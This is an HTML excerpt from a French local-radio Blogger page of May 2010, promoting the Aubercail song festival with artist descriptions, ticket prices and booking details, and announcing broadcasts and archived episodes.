src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tg8_EDl9W0qXM9W2jcQmhEp6a24fg3CFOmZxmdTEfS4jIC_WKKSErkmkXC_F_H2tU70rWJm7An13_XSXm4xLEIqyfB0N5MA7HHwtcSNJFe4RPegUNxDIIhSFcwEWZ2Zmdq52IXYPpen1981w=s0-d" width="190"></a></td>                         </tr></tbody></table>                         <table align="center" border="0" cellpadding="0" width="464" height="">                           <tbody><tr>                             <td height=""><div class="Style253" align="center">--------------------------------------------------------------------------</div></td>                           </tr>                         </tbody></table>                                                 <table align="center" border="0" cellpadding="0" width="558" height="">                           <tbody><tr>                             <td bgcolor="#eebf32" width="161" height="150"><a href="http://www.aubercail.fr/artiste-romain_didier.htm"><img border="0" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uDt7ofOEgU3y9ZZtZrI1htXzf2wpHNblLNzxa0Hrl_EHIC83VwJTUKWbppJMovQWs6V5neLyy4VabZP4296wmRLdj_k3F6D3j5ToYeuqOxm7H7oxVo4PhMCfKzOT_dUnAKgdjRKf1Shg=s0-d" width="190"></a></td>                             <td bg width="391" style="color:#eebf32;"><table align="center" border="0" cellpadding="0" width="304" height="22">                                 <tbody><tr>                                   <td height="18"><div align="left"><span class="Style251"><strong><span style="color:#999999;"> </span></strong></span><span class="Style239"><strong><span style="color:#838383;">ROMAIN DIDIER </span></strong></span></div></td>                                 </tr>                               </tbody></table>                                 <table align="center" border="0" cellpadding="0" width="304">         <tbody><tr><td width="300" height=""><div style="text-align: justify;">               <div align="justify"><span class="Style255"><span style="color:#999999;"><span class="Style229"><span style="color:#838383;">Romain  Didier chante comme il respire&#8230; Observateur attentif et éclairé des  hommes, il a le don de poétiser notre quotidien avec minutie, humour et  amour. Artisan de la chanson, il manipule la langue française avec  respect, dévoilant un univers subtil qui nous rassemble&#8230; et qui nous  ressemble.     <a href="http://www.aubercail.fr/artiste-romain_didier.htm"><br />                <span style="color:#0066ff;"><strong>En savoir plus</strong></span></a></span></span><span style="color:#838383;"> </span></span></span></div> <span style="color:#999999;">          </span></div></td>         </tr>                             </tbody></table></td>                           </tr>                         </tbody></table>                                                 <table align="center" bg border="0" cellpadding="0" width="568" height="" style="color:#000000;">   <tbody><tr><td bg width="564" height="21" style="color:#000000;">       <div class="Style240" align="center">         <div align="left"><span class="Style260"><strong><span style="color:#09b9dc;">VENDREDI 21 MAI à 20h</span></strong></span></div>     </div></td>                         </tr></tbody></table>                         <table align="center" border="0" cellpadding="0" width="558" height="">                           <tbody><tr>                             <td bgcolor="#eebf32" width="161" height="152"><a href="http://www.aubercail.fr/artiste-sarcloret.htm"><img border="0" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tACHCeRbwHULNs-7zliHQF_O7ykmGbojQYMACuHJdTLp58RaelMLzug4YAOyRrSL2FF-_lxQcL_nNNxOGNBys3LdiTQ3bJRJ-eLXpMsrLsr7AwybURbDRKzrQx9M_EouXt31pD=s0-d" width="190"></a></td>                             <td bg width="391" style="color:#eebf32;"><table align="center" border="0" cellpadding="0" width="304" height="22">                                 <tbody><tr>                                   <td height="18"><div align="left"><span class="Style243"><strong> SARCLORET </strong></span></div></td>                                 </tr>                               </tbody></table>                                 <table align="center" border="0" cellpadding="0" width="304">                                   <tbody><tr>                                     <td height=""><div style="text-align: justify;">                                       <div align="justify"><span class="Style247">&#171; La plus belle invention suisse depuis le trou dans le  gruyère &#187;, c'est ainsi que Renaud décrit ce trublion poétique dont la  colère flirte avec le sarcastique. Il égratigne, émeut, bouscule,  dénonce l&#8217;insupportable et se moque des travers de notre monde.  Aubercail l&#8217;accueille en pleine tournée &#171; posthume &#187;, préparez vous à  souff&#8230;rire.           </span><span class="Style229"><a href="http://www.aubercail.fr/artiste-sarcloret.htm"><br />                                        <strong><span style="color:#0066ff;">En  savoir plus</span></strong></a></span></div>                                     </div></td>                                   </tr>                             </tbody></table></td>                           </tr>                         </tbody></table>                         <table align="center" border="0" cellpadding="0" width="464" height="">                           <tbody><tr>                             <td height=""><div class="Style253" align="center">--------------------------------------------------------------------------</div></td>                           </tr>                         </tbody></table>                         <table align="center" border="0" cellpadding="0" width="564" height="">         <tbody><tr><td bg width="334" height="158" style="color:#eebf32;">             <table align="center" border="0" cellpadding="0" width="304" height="24">               <tbody><tr>                 <td height="18"><div align="right"><span class="Style243"><strong><span style="color:#838383;">PIGALLE</span></strong></span></div></td>               </tr>             </tbody></table>             <table align="center" border="0" cellpadding="0" width="304" height="">               <tbody><tr>                 <td width="302" height=""><div style="text-align: justify;">                     <div align="justify"><span class="Style247"> <span style="color:#838383;">Mené par François Hadji-Lazaro, poète  multi-instrumentiste, Pigalle nous plonge en pleine gouaille réaliste.  On pense à Fréhel qui pleure dans un mélo, à Gabin qui a de beaux yeux  dans un bar de la rue des martyrs, à Paris entre rock et musette. C'est  beau et désespéré à la fois .... Remettez nous une tournée patron !!! </span></span><span class="Style229"><span style="color:#999999;"><br />                            <a href="http://www.aubercail.fr/artiste-pigalle.htm"><span style="color:#0066ff;"><strong>En  savoir plus</strong></span></a></span></span><span style="color:#999999;">                </span></div></div></td>               </tr>           </tbody></table></td>             <td bgcolor="#eebf32" width="221"><a href="http://www.aubercail.fr/artiste-pigalle.htm"><img border="0" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjki3xK7g_f-6YDGHr7lw6ARJ2C4HN0wFb6OybLre2JsM3T15atqprOgBMWJYk-r4tx3PkqcAkE5c1jziqfljBwpxJR-NbtRsNsvlPecKGIxXhxehQ8wOZLn0ZfRF8HW8ScA=s0-d" width="190"></a></td>                         </tr></tbody></table>                         <table align="center" bg border="0" cellpadding="0" width="568" height="" style="color:#000000;">   <tbody><tr><td bg width="564" height="21" style="color:#000000;">       <div class="Style240" align="center">         <div align="left"><span class="Style260"><strong><span style="color:#09b9dc;">SAMEDI 22 MAI à 20h</span></strong></span></div>     </div></td>                         </tr></tbody></table>                         <table align="center" border="0" cellpadding="0" width="558" height="">                           <tbody><tr>                             <td bgcolor="#eebf32" width="161" height="150"><a href="http://www.aubercail.fr/artiste-gilles_servat.htm"><img border="0" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uF2Um3skNvj1Snq8OF61XloAgHVnT_Hvn14fxLl1x7iw_Ykre4NVzDTgkhPW5nPv5J7eeRrdct4djH6ublcXEgv_orzNrXo3zyo0284UkiwzgDAoxj1tnal98dKgxDKoT-HUh5h3PPFg=s0-d" width="190"></a></td>                             <td bg width="391" style="color:#eebf32;"><table align="center" border="0" cellpadding="0" width="304" height="22">                                 <tbody><tr>                                   <td height="18"><div align="left"><span class="Style251"><strong><span style="color:#999999;"> </span></strong></span><span class="Style239"><strong><span style="color:#838383;">GILLES SERVAT </span></strong></span></div></td>                                 </tr>                               </tbody></table>                                 <table align="center" border="0" cellpadding="0" width="304">               <tbody><tr><td width="300" height=""><div style="text-align: justify;">                    <div align="justify"><span class="Style229"><span style="color:#838383;">En digne héritier des bardes  bretons dont Glenmor fut le chantre magnifique, il porte sa révolte et  sa Bretagne en étendard. La Blanche Hermine est toujours vivante, en  lutte et sans concessions. C&#8217;est une force de la nature et de la  chanson. Avec lui qui s&#8217;y frotte s&#8217;y pique. Vive mouettes et ajoncs !       </span></span> <span class="Style229"><span style="color:#999999;"><a href="http://www.aubercail.fr/artiste-gilles_servat.htm"><br />                     </a></span><a href="http://www.aubercail.fr/artiste-gilles_servat.htm"><span class="Style266"> <strong><span style="color:#0066ff;">En savoir plus </span></strong></span></a></span>                 </div></div></td>                             </tr></tbody></table></td>                           </tr>                         </tbody></table>                         <table align="center" border="0" cellpadding="0" width="464" height="">         <tbody><tr><td height=""><div class="Style253" align="center">--------------------------------------------------------------------------</div></td>                         </tr></tbody></table>                         <table align="center" border="0" cellpadding="0" width="564" height="">         <tbody><tr><td bgcolor="#eebf32" width="334" height="150">             <table align="center" border="0" cellpadding="0" width="304" height="22">               <tbody><tr>                 <td height="18"><div align="right"><span class="Style243"><strong>RED CARDELL </strong></span></div></td>               </tr>             </tbody></table>             <table align="center" border="0" cellpadding="0" width="304" height="">               <tbody><tr><td width="296" height="118"><div style="text-align: justify;">                     <div align="justify"><span class="Style247">Ces  bretons sont des brasseurs de sons. Tradition, rock, électro se  télescopent dans une aventure sonore ponctuée de textes dont la  puissance nous touche, sans jamais céder à la facilité. Ils vont  chercher l&#8217;énergie dans tous les sens et nous offrent une autre facette  de la culture bretonne !</span><br />                        <span class="Style229"><a href="http://www.aubercail.fr/artiste-red_cardell.htm"><span style="color:#0066ff;"><strong>En savoir plus</strong></span></a></span></div> <span style="color:#0066ff;">                </span></div></td>           </tr></tbody></table></td>             <td bgcolor="#eebf32" width="221"><a href="http://www.aubercail.fr/artiste-red_cardell.htm"><img border="0" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEohr1wZmYCm3qsIQNkVrC5LjORS90x6FkwjSd6PVP2zLDSCUnWRFtgBeVDQvvgoUWbAN_AfYEmz2VwGIclUMy8mRdO3aa-C_JOE8zKFNTvpsDzgS0LUo3iue9Qz_wu4bNjFkym2g=s0-d" width="190"></a></td>                         </tr></tbody></table>                         <table align="center" border="0" cellpadding="0" width="464" height="">                           <tbody><tr>                             <td height=""><div class="Style253" align="center">--------------------------------------------------------------------------</div></td>                           </tr>                         </tbody></table>                         <table align="center" border="0" cellpadding="0" width="558" height="">                           <tbody><tr>                             <td bgcolor="#eebf32" width="161" height="150"><div align="center"><a href="http://www.aubercail.fr/artiste-sonerien_du.htm"><img border="0" height="150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seYC_ZMFyawNdFX5C3Iv76VOlp-5PdJFA7S4Kxn9qpz-uX0Kijpis3htbz6yxZZilWsgJf3zJGccdqFAk8vG_zPxWIbNxnB_P1dKnqppG1kDK7Y2ZxGHZwe6jqKInx-TB5wLdbNiA=s0-d" width="190"></a></div></td>                             <td bgcolor="#eebf32" width="391"><table align="center" border="0" cellpadding="0" width="304">                                 <tbody><tr>                                   <td width="325" height="18"><div align="left"><span class="Style239"><strong><span style="color:#838383;">  SONERIEN DU (FEST-NOZ) </span></strong></span></div></td>                                 </tr>                               </tbody></table>                                 <table align="center" border="0" cellpadding="0" width="304">                                   <tbody><tr>                                     <td width="311" height="70"> <div align="justify"><span class="Style229"><span class="Style264"><span style="color:#838383;">Pour clore cette soirée bretonne et le festival, le  traditionnel bal d&#8217;Aubercail suivra la plus pure tradition des Fest Noz.  Modernes, électriques tout en respectant l&#8217;héritage breton, résonneront  bombardes et binious pour que cette édition s&#8217;achève dans une folle  sarabande de liesse et d&#8217;humanité.</span></span><br />                                    <a href="http://www.aubercail.fr/artiste-sonerien_du.htm"><span style="color:#0066ff;"><strong>En savoir plus</strong></span></a><span style="color:#0066ff;"> </span></span></div></td>                                 </tr></tbody></table>                             </td>                       </tr></tbody></table></td>                     </tr>                   </tbody></table>                  <br />                  <table align="center" border="0" cellpadding="1" width="511">                     <tbody><tr>                       <td bgcolor="#ffffff" width="505" height="241"><p align="center"><span class="Style256"><strong>INFOS PRATIQUES<br />                                 <br />        12 &#8364;</strong> : Plein Tarif<br />        <strong>7&#8364;</strong> : Retraités, Chômeurs, Intermittents,  Rmistes, Etudiants, -18 ans<br />       <br />        Nous insistons sur le <strong>Pass Festival 40&#8364;<br />        </strong> qui permet d'assister à <strong>tous les concerts du  Festival</strong>.<br />        <strong>(25&#8364; pour les bénéficiaires du tarif réduit)</strong></span><span class="Style256"><br />        </span><br />        <span class="Style217">Parking Gratuit / <span class="Style256"><strong>restauration  légère sur place à partir de 19h</strong></span></span></p>                           <p align="center"><span class="Style217"><strong>Renseignements  et Réservations<br />        01 42 43 42 23 / <a href="mailto:aubercail93@orange.fr">aubercail93@orange.fr</a><a href="mailto:aubercail@orange.fr"><br />    </a></strong></span><strong><span class="Style219"><strong>Préventes  en <a href="http://www.fnacspectacles.com/recherche/rechercheRapide.do?search=AUBERCAIL&amp;categorie=-7">FNAC</a>  et points de vente habituels</strong></span></strong></p></td>                     </tr>                   </tbody></table>                  <br />                  <table align="center" border="0" cellpadding="0" width="591">                     <tbody><tr>                       <td width="587" height="57"><div align="center">                           <p><span class="Style131"><strong>Le détail  des concerts ainsi que tous les renseignements utiles<br />          sont disponibles sur </strong></span><a href="http://www.aubercail.fr/"><span style="font-family:Verdana,  Arial;font-size:130%;color:#0066ff;"><strong>www.aubercail.fr</strong></span></a><br />          <a href="http://www.myspace.com/festivalaubercail"><span style="font-family:Verdana, Arial;font-size:100%;color:#0066ff;"><strong>Myspace - </strong></span></a><a href="http://www.facebook.com/pages/FESTIVAL-AUBERCAIL/58274525826"><span style="font-family:Verdana, Arial;font-size:100%;color:#0066ff;"><strong>Facebook </strong></span></a><a href="http://twitter.com/aubercail"><span style="font-family:Verdana, Arial;font-size:100%;color:#0066ff;"><strong>- Twitter</strong></span></a>                                           </p></div></td>                     </tr>                   </tbody></table>                   <div align="center"><span class="Style131"><strong><br />              L'équipe du Festival Aubercail</strong></span></div></div></td>                  </tr></tbody></table>    </td>   </tr> </tbody></table>  <div align="center"><a href="http://www.aubercail.fr/acces.htm"><img border="0" height="80" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si8pAzDNd3XUPImdZmJltkPjaXKcNu9mhh6Ms79U-sYBO_hQa8_p5mo7bGcRvDvZJY99gjLVD8ldyBKzHUe_lN4snMZ0TtLO52Z8ZZBQ=s0-d" width="603"></a></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01723617195027168203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01723617195027168203' rel='author' title='author profile'>
<span itemprop='name'>aubervilliers-radio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aubervilliers-radio.blogspot.com/2010/05/en-cours.html' itemprop='url'/>
<a class='timestamp-link' href='https://aubervilliers-radio.blogspot.com/2010/05/en-cours.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-05-19T14:12:00+02:00'>14:12</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3792602269923783843/5072678145269230558' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3792602269923783843/5072678145269230558' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1713059318'>
<a href='https://www.blogger.com/post-edit.g?blogID=3792602269923783843&postID=5072678145269230558&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=5072678145269230558&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=5072678145269230558&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=5072678145269230558&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=5072678145269230558&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=5072678145269230558&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3792602269923783843' itemprop='blogId'/>
<meta content='6519074800312782934' itemprop='postId'/>
<a name='6519074800312782934'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://aubervilliers-radio.blogspot.com/2010/05/emission-du-21-mai.html'>Emission du 21 mai</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6519074800312782934' itemprop='description articleBody'>
<span style="color: rgb(204, 0, 0);font-size:130%;" >Ola ! Pour cette émission du vendredi 21, un sujet unique et multiforme :<br /><br />" l'immigration espagnole sur notre territoire : Aubervilliers et Saint-Denis."<br /><br />A suivre avec attention de 16 h 30 à 18 h 00.</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01723617195027168203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01723617195027168203' rel='author' title='author profile'>
<span itemprop='name'>aubervilliers-radio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aubervilliers-radio.blogspot.com/2010/05/emission-du-21-mai.html' itemprop='url'/>
<a class='timestamp-link' href='https://aubervilliers-radio.blogspot.com/2010/05/emission-du-21-mai.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-05-19T14:03:00+02:00'>14:03</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3792602269923783843/6519074800312782934' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3792602269923783843/6519074800312782934' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1713059318'>
<a href='https://www.blogger.com/post-edit.g?blogID=3792602269923783843&postID=6519074800312782934&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6519074800312782934&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6519074800312782934&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6519074800312782934&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6519074800312782934&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=6519074800312782934&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>mardi 11 mai 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3792602269923783843' itemprop='blogId'/>
<meta content='7970431283721456374' itemprop='postId'/>
<a name='7970431283721456374'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://aubervilliers-radio.blogspot.com/2010/05/archives.html'>Archives!</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7970431283721456374' itemprop='description articleBody'>
<span style="font-size:130%;"><span style="color: rgb(102, 0, 0);">Et voila! Si vous souhaitez telecharger librement la derniere emission AR.fm du 7 mai (conference de presse des huit Maires de Plaine Commune sur la population Rrom)vous la trouverez dans la rubrique Archive de ce blog!</span><br /><span style="color: rgb(102, 0, 0);">Bonne ecoute!</span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01723617195027168203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01723617195027168203' rel='author' title='author profile'>
<span itemprop='name'>aubervilliers-radio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aubervilliers-radio.blogspot.com/2010/05/archives.html' itemprop='url'/>
<a class='timestamp-link' href='https://aubervilliers-radio.blogspot.com/2010/05/archives.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-05-11T17:30:00+02:00'>17:30</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3792602269923783843/7970431283721456374' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3792602269923783843/7970431283721456374' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1713059318'>
<a href='https://www.blogger.com/post-edit.g?blogID=3792602269923783843&postID=7970431283721456374&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=7970431283721456374&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=7970431283721456374&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=7970431283721456374&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=7970431283721456374&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=7970431283721456374&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>dimanche 9 mai 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3792602269923783843' itemprop='blogId'/>
<meta content='476900236551836146' itemprop='postId'/>
<a name='476900236551836146'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://aubervilliers-radio.blogspot.com/2010/05/bientot-la-derniere-diffusion-en.html'>bientot la derniere diffusion en archive!</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-476900236551836146' itemprop='description articleBody'>
<span style="font-size:130%;"><span style="color: rgb(102, 0, 0);">Cheres auditrices et chers auditeurs,</span><br /><br /><span style="color: rgb(102, 0, 0);"> la derniere diffusion AR.fm sera bientot en telechargement dans les archives du blog...un peu de patience si vous avez rate la diffusion!</span><br /><span style="color: rgb(102, 0, 0);">Bonne ecoute!</span><br /><span style="color: rgb(102, 0, 0);">Un commentaire sur ce blog ou un message sur notre boite mail (ar.fm@voila.fr ) nous ferait grand plaisir!</span><br /><span style="color: rgb(102, 0, 0);">Chaleureusment,</span><br /><span style="color: rgb(102, 0, 0);">L'equipe AR.fm.</span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Publié par
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/01723617195027168203' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/01723617195027168203' rel='author' title='author profile'>
<span itemprop='name'>aubervilliers-radio</span>
</a>
</span>
</span>
<span class='post-timestamp'>
à
<meta content='http://aubervilliers-radio.blogspot.com/2010/05/bientot-la-derniere-diffusion-en.html' itemprop='url'/>
<a class='timestamp-link' href='https://aubervilliers-radio.blogspot.com/2010/05/bientot-la-derniere-diffusion-en.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-05-09T13:22:00+02:00'>13:22</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3792602269923783843/476900236551836146' onclick=''>
Aucun commentaire:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3792602269923783843/476900236551836146' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1713059318'>
<a href='https://www.blogger.com/post-edit.g?blogID=3792602269923783843&postID=476900236551836146&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=476900236551836146&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=476900236551836146&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=476900236551836146&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=476900236551836146&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3792602269923783843&postID=476900236551836146&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>mardi 4 mai 2010</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdmaJ1LN0M2MfjWVchzHbH8R58mY0Qn6lcgNDeywPcqyzqtNVBR8MgqewZYlbMX_nxRy2gDAzeZZ2gPp58YSoayku909y4n4YGCbO2wK2A6ZpScU9Ub3EA5vqff2C9wV72NbO5hntpTKQc/s320/auber+crepuscule.jpg' itemprop='image_url'/>
<meta content='3792602269923783843' itemprop='blogId'/>
<meta content='2934353987621050702' itemprop='postId'/>
<a name='2934353987621050702'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://aubervilliers-radio.blogspot.com/2010/05/prochaine-emission-arfm.html'>Prochaine émission AR.fm :</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
